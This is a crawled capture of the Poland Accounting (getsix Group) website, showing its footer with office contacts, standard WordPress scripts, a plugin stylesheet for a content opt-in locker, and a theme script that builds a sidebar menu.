              <p>ul. Rzymowskiego 31<br />02-697 Warszawa<br /><a href="tel:+48223367700">+48 22 336 77 00</a><br />Fax: +48 22 336 77 10<br />Ortwin-Uwe Jentsch<br />E-mail: <a href="mailto:warszawa@getsix.pl">warszawa@getsix.pl</a></p>
            </div>
          </div>
        </div>
        <div class="footer-column fcol columns">
          <div class="widget widget_text_icl gdlr-item gdlr-widget">
            <p class="gdlr-widget-title">Szczecin</p>
            <div class="clear"></div>
            <div class="textwidget">
              <p>ul. Storrady Świętosławy 1a<br />71-602 Szczecin<br /><a href="tel:+48913518600">+48 91 351 86 00</a><br />Fax: +48 91 351 86 10<br />Roy Heynlein<br />E-mail: <a href="mailto:szczecin@getsix.pl">szczecin@getsix.pl</a></p>
            </div>
          </div>
        </div>
        <div class="footer-column fcol columns">
          <div class="widget widget_text_icl gdlr-item gdlr-widget">
            <p class="gdlr-widget-title">Katowice</p>
            <div class="clear"></div>
            <div class="textwidget">
              <p>ul. Konduktorska 33<br />40-155 Katowice<br /><a href="tel:+48327000730">+48 32 700 07 30</a><br />Fax: +48 32 700 07 31<br />Monika Martynkiewicz-Frank<br />E-mail: <a href="mailto:katowice@getsix.pl">katowice@getsix.pl</a></p>
            </div>
          </div>
        </div>
        <div class="clear"></div>
        <div class="footer-column fcol columns">
          <div class="widget widget_text_icl gdlr-item gdlr-widget" style="margin-bottom: 0px !important">
            <p class="gdlr-widget-title">Rzeszów</p>
            <div class="clear"></div>
            <div class="textwidget">
              <p>ul. Jana i Jędrzeja Śniadeckich 20D/7<br />35-006 Rzeszów<br /><a href="tel:+48172008500">+48 17 200 85 00</a><br />Monika Martynkiewicz-Frank<br />E-mail: <a href="mailto:rzeszow@getsix.pl">rzeszow@getsix.pl</a></p>
            </div>
          </div>
        </div>
        
        <div class="footer-column flex-container" style="display: flex; justify-content: space-between; flex-wrap: wrap;">
            <div class="footer-column container-gl">
                <div class="widget widget_text_icl gdlr-item gdlr-widget">
                  <div class="textwidget">
                  <br><span style="font-size: 14px; color:#dddddd; font-weight:bold;">Poland Accounting</span><p>services provided by the <br> getsix<sup>®</sup> Group</p>
                  </div>
                </div>
            </div>
            <div class="footer-column container-sm">
            <div class="widget widget_text_icl gdlr-item gdlr-widget">
          <p class="gdlr-widget-title center footer-widget-title" style="text-align: center !important; margin-bottom: 15px !important;">
          Follow us</p>
          <div class="clear"></div>
          <div class="textwidget center" style="text-align: center;">
            <p style="text-align: center; !important; margin-bottom: 15px !important;"> <a href="https://www.facebook.com/getsix" title="getsix Facebook" style="border-style:none !important;border:0 !important;"><img src="[data-uri]" alt="Facebook" width="59" height="57" class="img-sm lazyload" data-src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/facebook.png" decoding="async" data-eio-rwidth="59" data-eio-rheight="57"><noscript><img src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/facebook.png" alt="Facebook" width="59" height="57" class="img-sm" data-eio="l"></noscript></a>
            <a href="https://www.linkedin.com/company/getsix/" title="getsix Linkedin" style="border-style:none !important;border:0 !important;"><img src="[data-uri]" alt="Linkedin" width="59" height="57" class="img-sm lazyload" data-src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/linkedin.png" decoding="async" data-eio-rwidth="59" data-eio-rheight="57"><noscript><img src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/linkedin.png" alt="Linkedin" width="59" height="57" class="img-sm" data-eio="l"></noscript></a>
            <a style="border-style: none !important; border: 0 !important;" title="getsix Instagram" href="https://www.instagram.com/getsixgram"><img src="[data-uri]" alt="Instagram" width="59" height="57" class="img-sm lazyload" data-src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/instagram.png" decoding="async" data-eio-rwidth="59" data-eio-rheight="57"><noscript><img src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/instagram.png" alt="Instagram" width="59" height="57" class="img-sm" data-eio="l"></noscript></a>
            </p><div class="clear"></div>
            <p style="text-align: center;">
            <!-- <a href="https://getsix-polska.business.site" title="getsix Business site" style="border-style:none !important;border:0 !important;"><img src="[data-uri]" alt="Business site" width="59" height="57" class="img-sm lazyload" data-src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/google-plus.png" decoding="async" data-eio-rwidth="59" data-eio-rheight="57"><noscript><img src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/google-plus.png" alt="Business site" width="59" height="57" class="img-sm" data-eio="l"></noscript></a> -->
            <a href="https://www.youtube.com/user/getsixTube" title="getsix Youtube" style="border-style:none !important;border:0 !important;"><img src="[data-uri]" alt="Youtube" width="59" height="57" class="img-sm lazyload" data-src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/youtube.png" decoding="async" data-eio-rwidth="59" data-eio-rheight="57"><noscript><img src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/youtube.png" alt="Youtube" width="59" height="57" class="img-sm" data-eio="l"></noscript></a>
            <a href="https://issuu.com/getsix" title="getsix Issuu" style="border-style:none !important;border:0 !important;"><img src="[data-uri]" alt="Issuu" width="59" height="57" class="img-sm lazyload" data-src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/issuu.png" decoding="async" data-eio-rwidth="59" data-eio-rheight="57"><noscript><img src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/images/issuu.png" alt="Issuu" width="59" height="57" class="img-sm" data-eio="l"></noscript></a></p>
          </div>
        </div>
            </div>
        </div>
    </div>



    <!-- <div id="cookie-bar-bottom" class="cookie-bar">
    <div class="cookie-content">
              <span>
        This website uses cookies. By continuing to browse the website, you are agreeing to our use of cookies in accordance with our <a href="https://poland-accounting.eu/privacy/" class="cookie-policy">privacy policy</a>.</span>
            <input id="cookie-hide" class="cookie-hide" onclick="this.parentNode.parentNode.style.display = 'none'" value="Accept" type="button">
               
    </div> -->
</div>


		<!-- <div class="footer-container container">
										<div class="footer-column three columns" id="footer-widget-1" >
									</div>
										<div class="footer-column three columns" id="footer-widget-2" >
									</div>
										<div class="footer-column three columns" id="footer-widget-3" >
									</div>
										<div class="footer-column three columns" id="footer-widget-4" >
									</div>
									<div class="clear"></div>
		</div> -->

		
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="https://poland-accounting.eu/">Home</a> | <a href="https://poland-accounting.eu/profile/">Profile</a>  |  <a href="https://poland-accounting.eu/services/">Services</a> | <a href="https://poland-accounting.eu/legal-information/">Legal Information</a> | <a href="https://poland-accounting.eu/contact/">Contact</a>   | <a href="https://getsix.eu/privacy-policy/">Privacy Policy</a>
				</div>
				<div class="copyright-right">
					Copyright © 2007 - 2026 <a href="https://getsix.eu" title="getsix home">getsix<span>®</span></a>. All rights reserved.				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->

<!-- AI chatbot agent -->
				 <script src='https://cdn.jotfor.ms/agent/embedjs/0199a47861357fdf811a3d8bd57bd6bd31d7/embed.js'></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/finanza-v1-00/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript"></script><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://poland-accounting.eu/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/plugins/superfish/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://poland-accounting.eu/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/plugins/dl-menu/modernizr.custom.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/plugins/dl-menu/jquery.dlmenu.js?ver=1.0" id="dlmenu-js"></script>
<script type="text/javascript" src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/plugins/jquery.easing.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/plugins/jquery.transit.min.js?ver=1.0" id="jquery.transit-js"></script>
<script type="text/javascript" src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/javascript/gdlr-script.js?ver=1.0" id="gdlr-script-js"></script>
<script type="text/javascript" src="https://poland-accounting.eu/wp-includes/js/comment-reply.min.js?ver=ab59168d6e8a8efb3012657336c56c30" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://poland-accounting.eu/wp-content/themes/finanza-v1-00/javascript/script.js?ver=1.0.0" id="sidebar-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://poland-accounting.eu/wp-includes/js/wp-emoji-release.min.js?ver=ab59168d6e8a8efb3012657336c56c30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://poland-accounting.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- <script>
  document.addEventListener('DOMContentLoaded', function(e) {
  if (getCookie('viewed_cookie_policy').length > 0) {
    document.getElementById('cookie-bar-bottom').style.display = 'none';
  }
  document.getElementById('cookie-hide').addEventListener('click', function(e) {
    createCookie('viewed_cookie_policy', true, 1);
  })
});



var createCookie = function(name, value, days) {
  var expires;
  if (days) {
    var date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    expires = "; expires=" + date.toGMTString();
  }
  else {
    expires = "";
  }
  document.cookie = name + "=" + value + expires + "; path=/";
}

function getCookie(c_name) {
  if (document.cookie.length > 0) {
    c_start = document.cookie.indexOf(c_name + "=");
    if (c_start != -1) {
      c_start = c_start + c_name.length + 1;
      c_end = document.cookie.indexOf(";", c_start);
      if (c_end == -1) {
        c_end = document.cookie.length;
      }
      return unescape(document.cookie.substring(c_start, c_end));
    }
  }
  return "";
}
</script>

<style>#cookie-bar-bottom {
  bottom: 0;
}
.cookie-bar {
  width: 100%;
  line-height: 30px;
  left: 0;
  position: fixed;
  z-index: 100;
  background-color: rgba(0,0,0,0.70);
}
.cookie-content {
  color: white;
  text-align: center;
  padding-top: 10px;
}
.cookie-hide {
  margin-left: 80px;
  text-decoration: none;
  background-color: black;
  color: white;
  border: 1px solid white;
  outline: none;
}
.cookie-hide:hover {
  background-color: #155670;
}</style> -->

--- FILE ---
content_type: text/css
request_url: https://poland-accounting.eu/wp-content/plugins/halfdata-optin-locker/css/style.css?ver=2.85
body_size: 2861
content:
@font-face {
  font-family: 'opl';
  src: url('../fonts/opl.eot?74162011');
  src: url('../fonts/opl.eot?74162011#iefix') format('embedded-opentype'),
	   url('../fonts/opl.woff2?74162011') format('woff2'),
	   url('../fonts/opl.woff?74162011') format('woff'),
	   url('../fonts/opl.ttf?74162011') format('truetype'),
	   url('../fonts/opl.svg?74162011#opl') format('svg');
  font-weight: normal;
  font-style: normal;
}
.opl-fa {
  display: inline-block;
  font: normal normal normal 14px/1 opl;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.opl-fa-spin {
  -webkit-animation: opl-fa-spin 2s infinite linear;
  animation: opl-fa-spin 2s infinite linear;
}
@-webkit-keyframes opl-fa-spin {
  0% {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
  }
  100% {
	-webkit-transform: rotate(359deg);
	transform: rotate(359deg);
  }
}
.opl-fa-ok:before { content: '\e800'; }
.opl-fa-attention:before { content: '\e801'; }
.opl-fa-user:before { content: '\e802'; }
.opl-fa-mail-alt:before { content: '\f0e0'; }
.opl-fa-spinner:before { content: '\f110'; }

div.opl-container {
	background-size: cover;
  	background-position: center;
  	background-repeat: no-repeat;
  	padding: 50px 0 80px 0;
}
div.opl-form-row, div.opl-form-row-gdpr {
	overflow: hidden; 
	height: 100%; 
	margin-bottom: 20px;
	line-height: 1.475 !important;
	text-align: justify;
	display:flex;
	justify-content: center;
	align-items: center;
}

@media (max-width: 490px) {
	div.opl-form-row {
		flex-direction: column;
	}

	div.opl-form-row-gdpr {
		flex-direction: row;
	}
}


div.opl-container p {
	margin: 0px !important;
	padding: 0px !important;
}

/* --- Rozmyta treść + przycięcie + gradient + odstęp --- */
.opl-hide {
  filter: blur(2.8px);
  opacity: 0.5;
  user-select: none;
  pointer-events: none;

  display: -webkit-box;
  -webkit-line-clamp: 12;          /* liczba widocznych linii */
  -webkit-box-orient: vertical;
  overflow: hidden;
  position: relative;

  padding-bottom: 30px;            /* ⬅️ odstęp od tekstu do borderu */
  will-change: transform;
  transform: translateZ(0);
}

/* Gradient obejmujący ok. 5 z 12 linii (czyli ~40% wysokości) */
.opl-hide::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 40%; /* ~ostatnie 5 linijek */
  background: linear-gradient(to bottom, rgba(255,255,255,0), #fff);
  pointer-events: none;
}

/* --- Wrapper z ostrym borderem --- */
.opl-wrap {
  position: relative;
}



/* gdy kotwica (:target) jest gdzieś W ŚRODKU .opl-hide → pokaż całość, wyłącz blur i gradient */
/* .opl-hide:has(:target) {
  -webkit-line-clamp: unset;
  overflow: visible;
  filter: none;
  padding-bottom: 0;
}

.opl-hide:has(:target)::after {
  display: none;
}
 */
/* odblokuj TYLKO, jeśli targetem jest KONKRETNA kotwica z id="opl-unlock" */

/* .opl-hide:has(#opl-unlock:target) {
  -webkit-line-clamp: unset;
  overflow: visible;
  filter: none;
  opacity: 1;
  pointer-events: auto;
  padding-bottom: 0;
}

.opl-hide:has(#opl-unlock:target)::after {
  display: none;
} */

 


/* .opl-wrap::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 3px;
  background-color: #fbb914;
  z-index: 10;
} */



div.opl-form-col {
	float: left;
}
div.opl-50 {
	width: 50%;
}
div.opl-100 {
	width: 100%;
}
div.opl-form-col div {
	position: relative;
	padding-right: 10px;
	font-size: 15px;
}
div.opl-form-col-right div {
	padding-right: 0px !important;
}
div.opl-form-col div i {
	position: absolute;
	left: 0.7em;
	top: 1px;
	line-height: 2em;
	font-size: 1.2em;
	width: 1em;
	text-align: center;
	opacity: 0.7;
}
div.opl-terms {
	height: 120px;
	overflow-y: scroll;
	border-radius: 3px;
	border: 1px solid #CCC;
	line-height: 1.5em;
	font-size: 0.8em !important;
	font-family: courier;
	padding: 0.2em 0.6em;
	margin-top: 0px;
	margin-bottom: 5px;
}
div.opl-terms::-webkit-scrollbar {
	width: 5px;
}
div.opl-terms::-webkit-scrollbar-track {
	box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
}
div.opl-terms::-webkit-scrollbar-thumb {
	background-color: rgba(0,0,0,0.5);
}

.opl-box {
    max-width: 1200px;
    margin: 0 auto;
    background: #fff;
    border-radius: 28px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, .12);
    padding: 50px 0 20px 0;
    text-align: center;
    background-color: #ebebeb;
}

input.opl-input.opl-fw {
    border-radius: 36px !important;
}

.opl-input {
	line-height: 1.4em !important;
	font-weight: normal;
	-moz-border-radius: 3px !important;
	-webkit-border-radius: 3px !important;
	-o-border-radius: 3px !important;
	-ms-border-radius: 3px !important;
	-khtml-border-radius: 3px !important;
	border-radius: 3px !important;
	padding: 1.2em 1.6em 1.2em 1.6em !important;
	border-width: 1px;
	border-style: solid;
	border-spacing: 0;
	font-family: arial, verdana;
	margin: 0px !important;
	height: auto !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	outline: none !important;
	box-sizing: border-box !important;	
	min-width: 0px !important;
	max-width: 100% !important;
    background: #fff;
}

.opl-fw {
	width: 100% !important;
}

.opl-submit, .opl-submit:visited {
	text-decoration: none !important;
	text-shadow: none;
	transition-duration: .3s;
	-moz-transition-duration: .3s;
	-webkit-transition-duration: .3s;
	-o-transition-duration: .3s;
	-khtml-transition-duration: .3s;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bcef',endColorstr='#019ad2',GradientType=0);
	background: #f8991d;
	width: auto;
	white-space: nowrap;
	height: auto;
	position: relative;
	display: inline-block;
	padding: 0.5em 1.2em;
	line-height: 1.5em;
	cursor: pointer;
	border-radius: 3px;
	margin: 0;
	box-shadow: none;
	outline: none;
	text-transform: uppercase;

    top: 0;
    right: -10px;
    height: 64px;
    line-height: 64px;
    padding: 0 28px;
    border-radius: 36px;
    font-size: 18px;
    font-weight: 800;
    background: #f8991d;
    color: #fff;
    border: none;
    cursor: pointer;
    white-space: nowrap;
}
.opl-submit:hover, .opl-submit:active {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
}

a.opl-submit:hover, a.opl-submit:active {
    background-color: #f8991d !important;
    border-color: #f8991d !important;
    color: #FFFFFF !important;
    font-size: 18px !important;
    text-decoration: none !important;
}

.opl-submit i {
	width: 1em;
	margin-right: 0.5em;
}

.opl-form,
.opl-info {
	margin: 5px 0px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	-ms-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
	padding: 15px 6em;
	border-width: 2px;
	border-style: solid;
	border-spacing: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;	
	font-family: arial, verdana;
}

/* Dla urządzeń mobilnych */
@media (max-width: 768px) {
	.opl-form,
	.opl-info {
		padding: 15px 1em;
	}
}


.opl-consent {
  max-width: 880px;
  margin: 4px 0px !important;
  text-align: left;
  font-size: 12px;
}

.a.opl-consent-a, .opl-form a {
    color: #f8991d !important;
}

.opl-checkbox.opl-error,
div.opl-error input.opl-input {
	border-color: red !important;
}
div.opl-error i.opl-fa {
	color: red !important;
	opacity: 1 !important;
}
div.opl-error i.opl-fa:before { content: '\e801' !important; }

div.opl-narrow div.opl-form-col {width: 100% !important; margin-bottom: 10px;}
div.opl-narrow div.opl-form-col div {padding-right: 0px;}

.opl-checkbox {
	width: 1.5em;
	height: 1.5em;
	margin-right: 0.8em;
	position: relative;
	border-style: solid;
	border-width: 1px;
	border-radius: 3px;
	box-sizing: border-box;
	display: inline-block;
	flex-shrink: 0;
}

.opl-checkbox {
    border-color: #000 !important;
}

.opl-checkbox input[type=checkbox] {
	visibility: hidden;
}
.opl-checkbox label {
	cursor: pointer;
	position: absolute;
    left: 5%!important;
    top: 5%!important;
    bottom: 5%!important;
    right: 5%!important;
    width: 90%!important;
    height: 90%!important;
    margin: 0!important;
    padding: 0!important;
	font-size: 100% !important;
	font-family: arial !important;
}
.opl-checkbox label::after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	content: '✔';
	width: 100%;
	height: 100%;
	position: absolute;
	border-radius: 100px;
	font-weight: 900;
    font-size: 90% !important;
	line-height: inherit;
    text-align: center;
}

.opl-checkbox input[type=checkbox]:checked + label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}

.post-content h2 {
    text-align: center;
    margin: 0 0 .25em;
    font-size: 28px;
    line-height: 1.2;
    color: #000;
    font-weight: 800;
}


@media (max-width: 480px) {
  .post-content h2 {
    font-size: 24px;
  }
}

.accent {
  position: relative;
  display: inline-block;
  padding: 0 .02em;
  z-index: 9999;
}
.accent::after {
  content: "";
  position: absolute;
  left: 0; right: 0;
  bottom: .12em;
  height: .28em;
  background: #f8991d;
  border-radius: 2px;
  z-index: -1;
}

@media screen and (max-width: 540px) {
	div.opl-form-col {width: 100% !important; margin-bottom: 10px !important;}
	div.opl-form-col div {padding-right: 0px !important;}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-O_LxL0ndH3jJsTL9BqK&refurl=&winurl=https%3A%2F%2Fpoland-accounting.eu%2F2017%2F03%2Fpoland-aims-winner-brexit-battle%2F
body_size: 198
content:
if (typeof georedirect1758100545837loaded === "function") { georedirect1758100545837loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-O_LxL0ndH3jJsTL9BqK"] === "function") { georedirectLoaded["-O_LxL0ndH3jJsTL9BqK"](); }if (typeof georedirect1758100545837Status === "function") { georedirect1758100545837Status(0); }

--- FILE ---
content_type: text/javascript
request_url: https://poland-accounting.eu/wp-content/themes/finanza-v1-00/javascript/script.js?ver=1.0.0
body_size: 905
content:
function createMenu(pages, level = 0) {
	const ul = document.createElement("ul");

	pages.forEach((page) => {
		const li = document.createElement("li");
		const a = document.createElement("a");
		a.href = page.url;
		a.textContent = page.title;
		li.appendChild(a);

		if (page.children && page.children.length > 0) {
			li.classList.add("has-children");
			const childrenUl = createMenu(page.children, level + 1);
			childrenUl.classList.add("children");
			li.appendChild(childrenUl);

			const toggleBtn = document.createElement("span");
			toggleBtn.classList.add("toggle-btn");
			li.insertBefore(toggleBtn, li.firstChild);
		}

		if (page.isCurrent) {
			li.classList.add("active");
			let parent = li;
			while (parent) {
				parent.classList.add("open");
				const children = parent.querySelector(".children");
				if (children) {
					children.style.display = "block";
				}
				parent = parent.parentElement.closest("li");
			}
		}

		ul.appendChild(li);
	});
	return ul;
}

function setupMenuInteractions() {
    const menuItems = document.querySelectorAll('.sidebar .has-children');

    menuItems.forEach(item => {
        const toggleBtn = item.querySelector('.toggle-btn');
        const link = item.querySelector('a');

        toggleBtn.addEventListener('click', function(e) {
            e.stopPropagation();
            e.preventDefault();
            toggleSubmenu(item);
        });

        // Remove the click event listener from the link
        // This allows the default navigation behavior
    });
}


function toggleSubmenu(item) {
	const wasOpen = item.classList.contains("open");

	// Close sibling submenus
	const siblings = item.parentElement.children;
	Array.from(siblings).forEach((sibling) => {
		if (sibling !== item && sibling.classList.contains("has-children")) {
			sibling.classList.remove("open");
			const submenu = sibling.querySelector(".children");
			if (submenu) {
				submenu.style.display = "none";
			}
		}
	});

	// Toggle the clicked submenu
	item.classList.toggle("open");
	const submenu = item.querySelector(".children");
	submenu.style.display = wasOpen ? "none" : "block";
}

document.addEventListener("DOMContentLoaded", function () {
	fetch("/wp-content/themes/finanza-v1-00/get_pages.php")
		.then((response) => response.json())
		.then((data) => {
			const sidebarMenu = document.getElementById("sidebar-menu");
			sidebarMenu.appendChild(createMenu(data));
			setupMenuInteractions();
		})
		.catch((error) => console.error("Error fetching pages:", error));
});
